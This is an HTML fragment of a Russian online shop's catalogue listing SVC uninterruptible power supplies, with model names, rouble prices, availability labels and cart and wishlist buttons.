						<div class="clear"></div>
		</div>
	</div>
		            						<div class="item product sku" id="bx_1909980112_1556806" data-product-iblock-id="10" data-from-cache="N" data-convert-currency="N" data-currency-id="" data-product-id="1556806" data-iblock-id="" data-prop-id="" data-product-width="220" data-product-height="200" data-hide-measure="N" data-currency="RUB" data-hide-not-available="N" data-price-code="BASE||">
		<div class="tabloid nowp">

			<a href="#" class="removeFromWishlist" data-id="1556806"></a>
												    <div class="rating">
			      <i class="m" style="width:100%"></i>
			      <i class="h"></i>
			    </div>
		    							
		    <div class="productTable">
		    	<div class="productColImage">
					<a href="/ibp/svc/rtl/rtl-5kl-lcd/" class="picture">
						<img src="/upload/resize_cache/iblock/0e0/220_200_1/rtl-5kl.jpg" alt="SVC RTL-5KL-LCD" title="SVC RTL-5KL-LCD">
						<span class="getFastView" data-id="1556806">Быстрый просмотр</span>
					</a>
		    	</div>
		    	<div class="productColText">
					<a href="/ibp/svc/rtl/rtl-5kl-lcd/" class="name">
						<span class="middle">
														SVC RTL-5KL-LCD						</span>
					</a>
					
																								<span class="price">29 178 руб																	<span class="measure"> / шт</span>
																<a style="float: right;" href="/ibp/svc/rtl/rtl-5kl-lcd/" class="priceVal">купить</a>
								<s class="discount">
																	</s>
							</span>
						
<!--<span class="purchaseBonus">30 053 руб юр. лицам</span>-->

													<a href="#" class="addCart" data-id="1556806"><img src="/bitrix/templates/dresscodeV2/images/incart.png" alt="В корзину" class="icon">В корзину</a>
																<a href="/ibp/svc/rtl/rtl-5kl-lcd/" class="btn-simple add-cart">Подробнее</a>
					
		    	</div>
		    </div>
		<noindex>
			<div class="optional">
				<div class="row">
					
					<a href="#" class="fastBack label" data-id="1556806"><img src="/bitrix/templates/dresscodeV2/images/fastBack.png" alt="" class="icon">Купить в 1 клик</a>
									
					<a href="#" class="addCompare label" data-id="1556806"><img src="/bitrix/templates/dresscodeV2/images/compare.png" alt="" class="icon">К сравнению</a>
				</div>

				<div class="row">
					<a href="#" class="addWishlist label" data-id="1556806"><img src="/bitrix/templates/dresscodeV2/images/wishlist.png" alt="" class="icon">В избранное</a>

																		<a class="onOrder label eChangeAvailable"><img src="/bitrix/templates/dresscodeV2/images/icons/ic-3.png" alt="Под заказ" class="icon">Под заказ</a>
											
				</div>
			</div>
			</noindex>
						<div class="clear"></div>
		</div>
	</div>
		            						<div class="item product sku" id="bx_589697207_1556805" data-product-iblock-id="10" data-from-cache="N" data-convert-currency="N" data-currency-id="" data-product-id="1556805" data-iblock-id="" data-prop-id="" data-product-width="220" data-product-height="200" data-hide-measure="N" data-currency="RUB" data-hide-not-available="N" data-price-code="BASE||">
		<div class="tabloid nowp">

			<a href="#" class="removeFromWishlist" data-id="1556805"></a>
												    <div class="rating">
			      <i class="m" style="width:100%"></i>
			      <i class="h"></i>
			    </div>
		    							
		    <div class="productTable">
		    	<div class="productColImage">
					<a href="/ibp/svc/rtl/rtl-3k-lcd/" class="picture">
						<img src="/upload/resize_cache/iblock/13b/220_200_1/rtl-3k.jpg" alt="SVC RTL-3K-LCD" title="SVC RTL-3K-LCD">
						<span class="getFastView" data-id="1556805">Быстрый просмотр</span>
					</a>
		    	</div>
		    	<div class="productColText">
					<a href="/ibp/svc/rtl/rtl-3k-lcd/" class="name">
						<span class="middle">
														SVC RTL-3K-LCD						</span>
					</a>
					
																								<span class="price">29 032 руб																	<span class="measure"> / шт</span>
																<a style="float: right;" href="/ibp/svc/rtl/rtl-3k-lcd/" class="priceVal">купить</a>
								<s class="discount">
																	</s>
							</span>
						
<!--<span class="purchaseBonus">29 903 руб юр. лицам</span>-->

													<a href="#" class="addCart" data-id="1556805"><img src="/bitrix/templates/dresscodeV2/images/incart.png" alt="В корзину" class="icon">В корзину</a>
																<a href="/ibp/svc/rtl/rtl-3k-lcd/" class="btn-simple add-cart">Подробнее</a>
					
		    	</div>
		    </div>
		<noindex>
			<div class="optional">
				<div class="row">
					
					<a href="#" class="fastBack label" data-id="1556805"><img src="/bitrix/templates/dresscodeV2/images/fastBack.png" alt="" class="icon">Купить в 1 клик</a>
									
					<a href="#" class="addCompare label" data-id="1556805"><img src="/bitrix/templates/dresscodeV2/images/compare.png" alt="" class="icon">К сравнению</a>
				</div>

				<div class="row">
					<a href="#" class="addWishlist label" data-id="1556805"><img src="/bitrix/templates/dresscodeV2/images/wishlist.png" alt="" class="icon">В избранное</a>

																		<a class="onOrder label eChangeAvailable"><img src="/bitrix/templates/dresscodeV2/images/icons/ic-3.png" alt="Под заказ" class="icon">Под заказ</a>
											
				</div>
			</div>
			</noindex>
						<div class="clear"></div>
		</div>
	</div>
		            						<div class="item product sku" id="bx_1411457057_1556803" data-product-iblock-id="10" data-from-cache="N" data-convert-currency="N" data-currency-id="" data-product-id="1556803" data-iblock-id="" data-prop-id="" data-product-width="220" data-product-height="200" data-hide-measure="N" data-currency="RUB" data-hide-not-available="N" data-price-code="BASE||">
		<div class="tabloid nowp">

			<a href="#" class="removeFromWishlist" data-id="1556803"></a>
												    <div class="rating">
			      <i class="m" style="width:100%"></i>
			      <i class="h"></i>
			    </div>
		    							
		    <div class="productTable">
		    	<div class="productColImage">
					<a href="/ibp/svc/rtl/rto-1-5k-lcd/" class="picture">
						<img src="/upload/resize_cache/iblock/a2f/220_200_1/rto-15k.jpg" alt="SVC RTO-1.5K-LCD" title="SVC RTO-1.5K-LCD">
						<span class="getFastView" data-id="1556803">Быстрый просмотр</span>
					</a>
		    	</div>
		    	<div class="productColText">
					<a href="/ibp/svc/rtl/rto-1-5k-lcd/" class="name">
						<span class="middle">
														SVC RTO-1.5K-LCD						</span>
					</a>
					
																								<span class="price">7 857 руб																	<span class="measure"> / шт</span>
																<a style="float: right;" href="/ibp/svc/rtl/rto-1-5k-lcd/" class="priceVal">купить</a>
								<s class="discount">
																	</s>
							</span>
						
<!--<span class="purchaseBonus">8 093 руб юр. лицам</span>-->

													<a href="#" class="addCart" data-id="1556803"><img src="/bitrix/templates/dresscodeV2/images/incart.png" alt="В корзину" class="icon">В корзину</a>
																<a href="/ibp/svc/rtl/rto-1-5k-lcd/" class="btn-simple add-cart">Подробнее</a>
					
		    	</div>
		    </div>
		<noindex>
			<div class="optional">
				<div class="row">
					
					<a href="#" class="fastBack label" data-id="1556803"><img src="/bitrix/templates/dresscodeV2/images/fastBack.png" alt="" class="icon">Купить в 1 клик</a>
									
					<a href="#" class="addCompare label" data-id="1556803"><img src="/bitrix/templates/dresscodeV2/images/compare.png" alt="" class="icon">К сравнению</a>
				</div>

				<div class="row">
					<a href="#" class="addWishlist label" data-id="1556803"><img src="/bitrix/templates/dresscodeV2/images/wishlist.png" alt="" class="icon">В избранное</a>

																		<a class="onOrder label eChangeAvailable"><img src="/bitrix/templates/dresscodeV2/images/icons/ic-3.png" alt="Под заказ" class="icon">Под заказ</a>
											
				</div>
			</div>
			</noindex>
						<div class="clear"></div>
		</div>
	</div>
		            						<div class="item product sku" id="bx_3441979803_1556802" data-product-iblock-id="10" data-from-cache="N" data-convert-currency="N" data-currency-id="" data-product-id="1556802" data-iblock-id="" data-prop-id="" data-product-width="220" data-product-height="200" data-hide-measure="N" data-currency="RUB" data-hide-not-available="N" data-price-code="BASE||">
		<div class="tabloid nowp">

			<a href="#" class="removeFromWishlist" data-id="1556802"></a>
												    <div class="rating">
			      <i class="m" style="width:100%"></i>
			      <i class="h"></i>
			    </div>
		    							
		    <div class="productTable">
		    	<div class="productColImage">
					<a href="/ibp/svc/rt/rt-10kl-lcd/" class="picture">
						<img src="/upload/resize_cache/iblock/4d6/220_200_1/rt-10kl-a2.jpg" alt="SVC RT-10KL-LCD" title="SVC RT-10KL-LCD">
						<span class="getFastView" data-id="1556802">Быстрый просмотр</span>
					</a>
		    	</div>
		    	<div class="productColText">
					<a href="/ibp/svc/rt/rt-10kl-lcd/" class="name">
						<span class="middle">
														SVC RT-10KL-LCD						</span>
					</a>
					
																								<span class="price">69 724 руб																	<span class="measure"> / шт</span>
																<a style="float: right;" href="/ibp/svc/rt/rt-10kl-lcd/" class="priceVal">купить</a>
								<s class="discount">
																	</s>
							</span>
						
<!--<span class="purchaseBonus">71 816 руб юр. лицам</span>-->

													<a href="#" class="addCart" data-id="1556802"><img src="/bitrix/templates/dresscodeV2/images/incart.png" alt="В корзину" class="icon">В корзину</a>
																<a href="/ibp/svc/rt/rt-10kl-lcd/" class="btn-simple add-cart">Подробнее</a>
					
		    	</div>
		    </div>
		<noindex>
			<div class="optional">
				<div class="row">
					
					<a href="#" class="fastBack label" data-id="1556802"><img src="/bitrix/templates/dresscodeV2/images/fastBack.png" alt="" class="icon">Купить в 1 клик</a>
									
					<a href="#" class="addCompare label" data-id="1556802"><img src="/bitrix/templates/dresscodeV2/images/compare.png" alt="" class="icon">К сравнению</a>
				</div>

				<div class="row">
					<a href="#" class="addWishlist label" data-id="1556802"><img src="/bitrix/templates/dresscodeV2/images/wishlist.png" alt="" class="icon">В избранное</a>

																		<a href="#" data-id="1556802" class="inStock label eChangeAvailable getStoresWindow"><img src="/bitrix/templates/dresscodeV2/images/icons/ic-2.png" alt="В наличии" class="icon"><span>В наличии</span></a>
											
				</div>
			</div>
			</noindex>
						<div class="clear"></div>
		</div>
	</div>
		            						<div class="item product sku" id="bx_3123659021_1556801" data-product-iblock-id="10" data-from-cache="N" data-convert-currency="N" data-currency-id="" data-product-id="1556801" data-iblock-id="" data-prop-id="" data-product-width="220" data-product-height="200" data-hide-measure="N" data-currency="RUB" data-hide-not-available="N" data-price-code="BASE||">
		<div class="tabloid nowp">

			<a href="#" class="removeFromWishlist" data-id="1556801"></a>
												    <div class="rating">
			      <i class="m" style="width:100%"></i>
			      <i class="h"></i>
			    </div>
		    							
		    <div class="productTable">
		    	<div class="productColImage">
					<a href="/ibp/svc/rt/rt-6kl-lcd/" class="picture">
						<img src="/upload/resize_cache/iblock/9c1/220_200_1/rt-6kl-a2.jpg" alt="SVC RT-6KL-LCD" title="SVC RT-6KL-LCD">
						<span class="getFastView" data-id="1556801">Быстрый просмотр</span>
					</a>
		    	</div>
		    	<div class="productColText">
					<a href="/ibp/svc/rt/rt-6kl-lcd/" class="name">
						<span class="middle">
														SVC RT-6KL-LCD						</span>
					</a>
					
																								<span class="price">177 665 руб																	<span class="measure"> / шт</span>
																<a style="float: right;" href="/ibp/svc/rt/rt-6kl-lcd/" class="priceVal">купить</a>
								<s class="discount">
																	</s>
							</span>
						
<!--<span class="purchaseBonus">182 995 руб юр. лицам</span>-->

													<a href="#" class="addCart" data-id="1556801"><img src="/bitrix/templates/dresscodeV2/images/incart.png" alt="В корзину" class="icon">В корзину</a>
																<a href="/ibp/svc/rt/rt-6kl-lcd/" class="btn-simple add-cart">Подробнее</a>
					
		    	</div>
		    </div>
		<noindex>
			<div class="optional">
				<div class="row">
					
					<a href="#" class="fastBack label" data-id="1556801"><img src="/bitrix/templates/dresscodeV2/images/fastBack.png" alt="" class="icon">Купить в 1 клик</a>
									
					<a href="#" class="addCompare label" data-id="1556801"><img src="/bitrix/templates/dresscodeV2/images/compare.png" alt="" class="icon">К сравнению</a>
				</div>

				<div class="row">
					<a href="#" class="addWishlist label" data-id="1556801"><img src="/bitrix/templates/dresscodeV2/images/wishlist.png" alt="" class="icon">В избранное</a>

																		<a class="onOrder label eChangeAvailable"><img src="/bitrix/templates/dresscodeV2/images/icons/ic-3.png" alt="Под заказ" class="icon">Под заказ</a>
											
				</div>
			</div>
			</noindex>
						<div class="clear"></div>
		</div>
	</div>
		            						<div class="item product sku" id="bx_608949422_1556800" data-product-iblock-id="10" data-from-cache="N" data-convert-currency="N" data-currency-id="" data-product-id="1556800" data-iblock-id="" data-prop-id="" data-product-width="220" data-product-height="200" data-hide-measure="N" data-currency="RUB" data-hide-not-available="N" data-price-code="BASE||">
		<div class="tabloid nowp">

			<a href="#" class="removeFromWishlist" data-id="1556800"></a>
												    <div class="rating">
			      <i class="m" style="width:100%"></i>
			      <i class="h"></i>
			    </div>
		    							
		    <div class="productTable">
		    	<div class="productColImage">
					<a href="/ibp/svc/rt/rt-2kl-lcd/" class="picture">
						<img src="/upload/resize_cache/iblock/32f/220_200_1/rt-2kl-a2.jpg" alt="SVC RT-2KL-LCD" title="SVC RT-2KL-LCD">
						<span class="getFastView" data-id="1556800">Быстрый просмотр</span>
					</a>
		    	</div>
		    	<div class="productColText">
					<a href="/ibp/svc/rt/rt-2kl-lcd/" class="name">
						<span class="middle">
														SVC RT-2KL-LCD						</span>
					</a>
					
																								<span class="price">22 262 руб																	<span class="measure"> / шт</span>
																<a style="float: right;" href="/ibp/svc/rt/rt-2kl-lcd/" class="priceVal">купить</a>
								<s class="discount">
																	</s>
							</span>
						
<!--<span class="purchaseBonus">22 930 руб юр. лицам</span>-->

													<a href="#" class="addCart" data-id="1556800"><img src="/bitrix/templates/dresscodeV2/images/incart.png" alt="В корзину" class="icon">В корзину</a>
																<a href="/ibp/svc/rt/rt-2kl-lcd/" class="btn-simple add-cart">Подробнее</a>
					
		    	</div>
		    </div>
		<noindex>
			<div class="optional">
				<div class="row">
					
					<a href="#" class="fastBack label" data-id="1556800"><img src="/bitrix/templates/dresscodeV2/images/fastBack.png" alt="" class="icon">Купить в 1 клик</a>
									
					<a href="#" class="addCompare label" data-id="1556800"><img src="/bitrix/templates/dresscodeV2/images/compare.png" alt="" class="icon">К сравнению</a>
				</div>

				<div class="row">
					<a href="#" class="addWishlist label" data-id="1556800"><img src="/bitrix/templates/dresscodeV2/images/wishlist.png" alt="" class="icon">В избранное</a>

																		<a href="#" data-id="1556800" class="inStock label eChangeAvailable getStoresWindow"><img src="/bitrix/templates/dresscodeV2/images/icons/ic-2.png" alt="В наличии" class="icon"><span>В наличии</span></a>
											
				</div>
			</div>
			</noindex>
						<div class="clear"></div>
		</div>
	</div>
		            						<div class="item product sku" id="bx_1397548088_1556795" data-product-iblock-id="10" data-from-cache="N" data-convert-currency="N" data-currency-id="" data-product-id="1556795" data-iblock-id="" data-prop-id="" data-product-width="220" data-product-height="200" data-hide-measure="N" data-currency="RUB" data-hide-not-available="N" data-price-code="BASE||">
		<div class="tabloid nowp">

			<a href="#" class="removeFromWishlist" data-id="1556795"></a>
												    <div class="rating">
			      <i class="m" style="width:100%"></i>
			      <i class="h"></i>
			    </div>
		    							
		    <div class="productTable">
		    	<div class="productColImage">
					<a href="/ibp/svc/pt-3c/pt-3c15kl-lcd/" class="picture">
						<img src="/upload/resize_cache/iblock/f6d/220_200_1/pt-3c15kl-lcd.jpg" alt="SVC PT-3C15KL-LCD" title="SVC PT-3C15KL-LCD">
						<span class="getFastView" data-id="1556795">Быстрый просмотр</span>
					</a>
		    	</div>
		    	<div class="productColText">
					<a href="/ibp/svc/pt-3c/pt-3c15kl-lcd/" class="name">
						<span class="middle">
														SVC PT-3C15KL-LCD						</span>
					</a>
					
																								<span class="price">98 164 руб																	<span class="measure"> / шт</span>
																<a style="float: right;" href="/ibp/svc/pt-3c/pt-3c15kl-lcd/" class="priceVal">купить</a>
								<s class="discount">
																	</s>
							</span>
						
<!--<span class="purchaseBonus">101 109 руб юр. лицам</span>-->

													<a href="#" class="addCart" data-id="1556795"><img src="/bitrix/templates/dresscodeV2/images/incart.png" alt="В корзину" class="icon">В корзину</a>
																<a href="/ibp/svc/pt-3c/pt-3c15kl-lcd/" class="btn-simple add-cart">Подробнее</a>
					
		    	</div>
		    </div>
		<noindex>
			<div class="optional">
				<div class="row">
					
					<a href="#" class="fastBack label" data-id="1556795"><img src="/bitrix/templates/dresscodeV2/images/fastBack.png" alt="" class="icon">Купить в 1 клик</a>
									
					<a href="#" class="addCompare label" data-id="1556795"><img src="/bitrix/templates/dresscodeV2/images/compare.png" alt="" class="icon">К сравнению</a>
				</div>

				<div class="row">
					<a href="#" class="addWishlist label" data-id="1556795"><img src="/bitrix/templates/dresscodeV2/images/wishlist.png" alt="" class="icon">В избранное</a>

																		<a href="#" data-id="1556795" class="inStock label eChangeAvailable getStoresWindow"><img src="/bitrix/templates/dresscodeV2/images/icons/ic-2.png" alt="В наличии" class="icon"><span>В наличии</span></a>
											
				</div>
			</div>
			</noindex>
						<div class="clear"></div>
		</div>
	</div>
		            						<div class="item product sku" id="bx_3393566082_1556794" data-product-iblock-id="10" data-from-cache="N" data-convert-currency="N" data-currency-id="" data-product-id="1556794" data-iblock-id="" data-prop-id="" data-product-width="220" data-product-height="200" data-hide-measure="N" data-currency="RUB" data-hide-not-available="N" data-price-code="BASE||">
		<div class="tabloid nowp">

			<a href="#" class="removeFromWishlist" data-id="1556794"></a>
												    <div class="rating">
			      <i class="m" style="width:100%"></i>
			      <i class="h"></i>
			    </div>
		    							
		    <div class="productTable">
		    	<div class="productColImage">
					<a href="/ibp/svc/pt-3c/pt-3c10kl-lcd/" class="picture">
						<img src="/upload/resize_cache/iblock/7b9/220_200_1/pt-3c10kl-lcd.jpg" alt="SVC PT-3C10KL-LCD" title="SVC PT-3C10KL-LCD">
						<span class="getFastView" data-id="1556794">Быстрый просмотр</span>
					</a>
		    	</div>
		    	<div class="productColText">
					<a href="/ibp/svc/pt-3c/pt-3c10kl-lcd/" class="name">
						<span class="middle">
														SVC PT-3C10KL-LCD						</span>
					</a>
					
																								<span class="price">66 736 руб																	<span class="measure"> / шт</span>
																<a style="float: right;" href="/ibp/svc/pt-3c/pt-3c10kl-lcd/" class="priceVal">купить</a>
								<s class="discount">
																	</s>
							</span>
						
<!--<span class="purchaseBonus">68 738 руб юр. лицам</span>-->

													<a href="#" class="addCart" data-id="1556794"><img src="/bitrix/templates/dresscodeV2/images/incart.png" alt="В корзину" class="icon">В корзину</a>
																<a href="/ibp/svc/pt-3c/pt-3c10kl-lcd/" class="btn-simple add-cart">Подробнее</a>
					
		    	</div>
		    </div>
		<noindex>
			<div class="optional">
				<div class="row">
					
					<a href="#" class="fastBack label" data-id="1556794"><img src="/bitrix/templates/dresscodeV2/images/fastBack.png" alt="" class="icon">Купить в 1 клик</a>
									
					<a href="#" class="addCompare label" data-id="1556794"><img src="/bitrix/templates/dresscodeV2/images/compare.png" alt="" class="icon">К сравнению</a>
				</div>

				<div class="row">
					<a href="#" class="addWishlist label" data-id="1556794"><img src="/bitrix/templates/dresscodeV2/images/wishlist.png" alt="" class="icon">В избранное</a>

																		<a href="#" data-id="1556794" class="inStock label eChangeAvailable getStoresWindow"><img src="/bitrix/templates/dresscodeV2/images/icons/ic-2.png" alt="В наличии" class="icon"><span>В наличии</span></a>
											
				</div>
			</div>
			</noindex>
						<div class="clear"></div>
		</div>
	</div>
		            						<div class="item product sku" id="bx_3175253268_1556793" data-product-iblock-id="10" data-from-cache="N" data-convert-currency="N" data-currency-id="" data-product-id="1556793" data-iblock-id="" data-prop-id="" data-product-width="220" data-product-height="200" data-hide-measure="N" data-currency="RUB" data-hide-not-available="N" data-price-code="BASE||">
		<div class="tabloid nowp">

			<a href="#" class="removeFromWishlist" data-id="1556793"></a>
												    <div class="rating">
			      <i class="m" style="width:100%"></i>
			      <i class="h"></i>
			    </div>
		    							
		    <div class="productTable">
		    	<div class="productColImage">
					<a href="/ibp/svc/pt/pt-10k/" class="picture">
						<img src="/upload/resize_cache/iblock/587/220_200_1/pt-10k.jpg" alt="SVC PT-10K" title="SVC PT-10K">
						<span class="getFastView" data-id="1556793">Быстрый просмотр</span>
					</a>
		    	</div>
		    	<div class="productColText">
					<a href="/ibp/svc/pt/pt-10k/" class="name">
						<span class="middle">
														SVC PT-10K						</span>
					</a>
					
																								<span class="price">63 564 руб																	<span class="measure"> / шт</span>
																<a style="float: right;" href="/ibp/svc/pt/pt-10k/" class="priceVal">купить</a>
								<s class="discount">
																	</s>
							</span>
						
<!--<span class="purchaseBonus">65 471 руб юр. лицам</span>-->

													<a href="#" class="addCart" data-id="1556793"><img src="/bitrix/templates/dresscodeV2/images/incart.png" alt="В корзину" class="icon">В корзину</a>
																<a href="/ibp/svc/pt/pt-10k/" class="btn-simple add-cart">Подробнее</a>
					
		    	</div>
		    </div>
		<noindex>
			<div class="optional">
				<div class="row">
					
					<a href="#" class="fastBack label" data-id="1556793"><img src="/bitrix/templates/dresscodeV2/images/fastBack.png" alt="" class="icon">Купить в 1 клик</a>
									
					<a href="#" class="addCompare label" data-id="1556793"><img src="/bitrix/templates/dresscodeV2/images/compare.png" alt="" class="icon">К сравнению</a>
				</div>

				<div class="row">
					<a href="#" class="addWishlist label" data-id="1556793"><img src="/bitrix/templates/dresscodeV2/images/wishlist.png" alt="" class="icon">В избранное</a>

																		<a href="#" data-id="1556793" class="inStock label eChangeAvailable getStoresWindow"><img src="/bitrix/templates/dresscodeV2/images/icons/ic-2.png" alt="В наличии" class="icon"><span>В наличии</span></a>
											
				</div>
			</div>
			</noindex>
						<div class="clear"></div>
		</div>
	</div>
		            						<div class="item product sku" id="bx_771594373_1556792" data-product-iblock-id="10" data-from-cache="N" data-convert-currency="N" data-currency-id="" data-product-id="1556792" data-iblock-id="" data-prop-id="" data-product-width="220" data-product-height="200" data-hide-measure="N" data-currency="RUB" data-hide-not-available="N" data-price-code="BASE||">
		<div class="tabloid nowp">

			<a href="#" class="removeFromWishlist" data-id="1556792"></a>
												    <div class="rating">
			      <i class="m" style="width:100%"></i>
			      <i class="h"></i>
			    </div>
		    							
		    <div class="productTable">
		    	<div class="productColImage">
					<a href="/ibp/svc/pt/pt-6k-lcd/" class="picture">
						<img src="/upload/resize_cache/iblock/cac/220_200_1/pt-6k.jpg" alt="SVC PT-6K" title="SVC PT-6K">
						<span class="getFastView" data-id="1556792">Быстрый просмотр</span>
					</a>
		    	</div>
		    	<div class="productColText">
					<a href="/ibp/svc/pt/pt-6k-lcd/" class="name">
						<span class="middle">
														SVC PT-6K						</span>
					</a>
					
																								<span class="price">100 589 руб																	<span class="measure"> / шт</span>
																<a style="float: right;" href="/ibp/svc/pt/pt-6k-lcd/" class="priceVal">купить</a>
								<s class="discount">
																	</s>
							</span>
						
<!--<span class="purchaseBonus">103 607 руб юр. лицам</span>-->

													<a href="#" class="addCart" data-id="1556792"><img src="/bitrix/templates/dresscodeV2/images/incart.png" alt="В корзину" class="icon">В корзину</a>
																<a href="/ibp/svc/pt/pt-6k-lcd/" class="btn-simple add-cart">Подробнее</a>
					
		    	</div>
		    </div>
		<noindex>
			<div class="optional">
				<div class="row">
					
					<a href="#" class="fastBack label" data-id="1556792"><img src="/bitrix/templates/dresscodeV2/images/fastBack.png" alt="" class="icon">Купить в 1 клик</a>
									
					<a href="#" class="addCompare label" data-id="1556792"><img src="/bitrix/templates/dresscodeV2/images/compare.png" alt="" class="icon">К сравнению</a>
				</div>

				<div class="row">
					<a href="#" class="addWishlist label" data-id="1556792"><img src="/bitrix/templates/dresscodeV2/images/wishlist.png" alt="" class="icon">В избранное</a>

																		<a class="onOrder label eChangeAvailable"><img src="/bitrix/templates/dresscodeV2/images/icons/ic-3.png" alt="Под заказ" class="icon">Под заказ</a>
											
				</div>
			</div>
			</noindex>
						<div class="clear"></div>
		</div>
	</div>
		            						<div class="item product sku" id="bx_1526376467_1556789" data-product-iblock-id="10" data-from-cache="N" data-convert-currency="N" data-currency-id="" data-product-id="1556789" data-iblock-id="" data-prop-id="" data-product-width="220" data-product-height="200" data-hide-measure="N" data-currency="RUB" data-hide-not-available="N" data-price-code="BASE||">
		<div class="tabloid nowp">

			<a href="#" class="removeFromWishlist" data-id="1556789"></a>
												    <div class="rating">
			      <i class="m" style="width:100%"></i>
			      <i class="h"></i>
			    </div>
		    							
		    <div class="productTable">
		    	<div class="productColImage">
					<a href="/ibp/svc/pt/pt-1k/" class="picture">
						<img src="/upload/resize_cache/iblock/237/220_200_1/pt-1k.jpg" alt="SVC PT-1K" title="SVC PT-1K">
						<span class="getFastView" data-id="1556789">Быстрый просмотр</span>
					</a>
		    	</div>
		    	<div class="productColText">
					<a href="/ibp/svc/pt/pt-1k/" class="name">
						<span class="middle">
														SVC PT-1K						</span>
					</a>
					
																								<span class="price">11 145 руб																	<span class="measure"> / шт</span>
																<a style="float: right;" href="/ibp/svc/pt/pt-1k/" class="priceVal">купить</a>
								<s class="discount">
																	</s>
							</span>
						
<!--<span class="purchaseBonus">11 479 руб юр. лицам</span>-->

													<a href="#" class="addCart" data-id="1556789"><img src="/bitrix/templates/dresscodeV2/images/incart.png" alt="В корзину" class="icon">В корзину</a>
																<a href="/ibp/svc/pt/pt-1k/" class="btn-simple add-cart">Подробнее</a>
					
		    	</div>
		    </div>
		<noindex>
			<div class="optional">
				<div class="row">
					
					<a href="#" class="fastBack label" data-id="1556789"><img src="/bitrix/templates/dresscodeV2/images/fastBack.png" alt="" class="icon">Купить в 1 клик</a>
									
					<a href="#" class="addCompare label" data-id="1556789"><img src="/bitrix/templates/dresscodeV2/images/compare.png" alt="" class="icon">К сравнению</a>
				</div>

				<div class="row">
					<a href="#" class="addWishlist label" data-id="1556789"><img src="/bitrix/templates/dresscodeV2/images/wishlist.png" alt="" class="icon">В избранное</a>

																		<a href="#" data-id="1556789" class="inStock label eChangeAvailable getStoresWindow"><img src="/bitrix/templates/dresscodeV2/images/icons/ic-2.png" alt="В наличии" class="icon"><span>В наличии</span></a>
											
				</div>
			</div>
			</noindex>
						<div class="clear"></div>
		</div>
	</div>
		            						<div class="item product sku" id="bx_977084918_1556788" data-product-iblock-id="10" data-from-cache="N" data-convert-currency="N" data-currency-id="" data-product-id="1556788" data-iblock-id="" data-prop-id="" data-product-width="220" data-product-height="200" data-hide-measure="N" data-currency="RUB" data-hide-not-available="N" data-price-code="BASE||">
		<div class="tabloid nowp">

			<a href="#" class="removeFromWishlist" data-id="1556788"></a>
												    <div class="rating">
			      <i class="m" style="width:100%"></i>
			      <i class="h"></i>
			    </div>
		    							
		    <div class="productTable">
		    	<div class="productColImage">
					<a href="/ibp/svc/l/v-600-l/" class="picture">
						<img src="/upload/resize_cache/iblock/b5b/220_200_1/v-600-l.jpg" alt="SVC V-600-L" title="SVC V-600-L">
						<span class="getFastView" data-id="1556788">Быстрый просмотр</span>
					</a>
		    	</div>
		    	<div class="productColText">
					<a href="/ibp/svc/l/v-600-l/" class="name">
						<span class="middle">
														SVC V-600-L						</span>
					</a>
					
																								<span class="price">2 105 руб																	<span class="measure"> / шт</span>
																<a style="float: right;" href="/ibp/svc/l/v-600-l/" class="priceVal">купить</a>
								<s class="discount">
																	</s>
							</span>
						
<!--<span class="purchaseBonus">2 168 руб юр. лицам</span>-->

													<a href="#" class="addCart" data-id="1556788"><img src="/bitrix/templates/dresscodeV2/images/incart.png" alt="В корзину" class="icon">В корзину</a>
																<a href="/ibp/svc/l/v-600-l/" class="btn-simple add-cart">Подробнее</a>
					
		    	</div>
		    </div>
		<noindex>
			<div class="optional">
				<div class="row">
					
					<a href="#" class="fastBack label" data-id="1556788"><img src="/bitrix/templates/dresscodeV2/images/fastBack.png" alt="" class="icon">Купить в 1 клик</a>
									
					<a href="#" class="addCompare label" data-id="1556788"><img src="/bitrix/templates/dresscodeV2/images/compare.png" alt="" class="icon">К сравнению</a>
				</div>

				<div class="row">
					<a href="#" class="addWishlist label" data-id="1556788"><img src="/bitrix/templates/dresscodeV2/images/wishlist.png" alt="" class="icon">В избранное</a>

																		<a href="#" data-id="1556788" class="inStock label eChangeAvailable getStoresWindow"><img src="/bitrix/templates/dresscodeV2/images/icons/ic-2.png" alt="В наличии" class="icon"><span>В наличии</span></a>
											
				</div>
			</div>
			</noindex>
						<div class="clear"></div>
		</div>
	</div>
		            						<div class="item product sku" id="bx_1295651168_1556787" data-product-iblock-id="10" data-from-cache="N" data-convert-currency="N" data-currency-id="" data-product-id="1556787" data-iblock-id="" data-prop-id="" data-product-width="220" data-product-height="200" data-hide-measure="N" data-currency="RUB" data-hide-not-available="N" data-price-code="BASE||">
		<div class="tabloid nowp">

			<a href="#" class="removeFromWishlist" data-id="1556787"></a>
												    <div class="rating">
			      <i class="m" style="width:100%"></i>
			      <i class="h"></i>
			    </div>
		    							
		    <div class="productTable">
		    	<div class="productColImage">
					<a href="/ibp/svc/l/v-800-l/" class="picture">
						<img src="/upload/resize_cache/iblock/1ad/220_200_1/v-800-l.jpg" alt="SVC V-800-L" title="SVC V-800-L">
						<span class="getFastView" data-id="1556787">Быстрый просмотр</span>
					</a>
		    	</div>
		    	<div class="productColText">
					<a href="/ibp/svc/l/v-800-l/" class="name">
						<span class="middle">
														SVC V-800-L						</span>
					</a>
					
																								<span class="price">1 882 руб																	<span class="measure"> / шт</span>
																<a style="float: right;" href="/ibp/svc/l/v-800-l/" class="priceVal">купить</a>
								<s class="discount">
																	</s>
							</span>
						
<!--<span class="purchaseBonus">1 938 руб юр. лицам</span>-->

													<a href="#" class="addCart" data-id="1556787"><img src="/bitrix/templates/dresscodeV2/images/incart.png" alt="В корзину" class="icon">В корзину</a>
																<a href="/ibp/svc/l/v-800-l/" class="btn-simple add-cart">Подробнее</a>
					
		    	</div>
		    </div>
		<noindex>
			<div class="optional">
				<div class="row">
					
					<a href="#" class="fastBack label" data-id="1556787"><img src="/bitrix/templates/dresscodeV2/images/fastBack.png" alt="" class="icon">Купить в 1 клик</a>
									
					<a href="#" class="addCompare label" data-id="1556787"><img src="/bitrix/templates/dresscodeV2/images/compare.png" alt="" class="icon">К сравнению</a>
				</div>

				<div class="row">
					<a href="#" class="addWishlist label" data-id="1556787"><img src="/bitrix/templates/dresscodeV2/images/wishlist.png" alt="" class="icon">В избранное</a>

																		<a class="onOrder label eChangeAvailable"><img src="/bitrix/templates/dresscodeV2/images/icons/ic-3.png" alt="Под заказ" class="icon">Под заказ</a>
											
				</div>
			</div>
			</noindex>
						<div class="clear"></div>
		</div>
	</div>
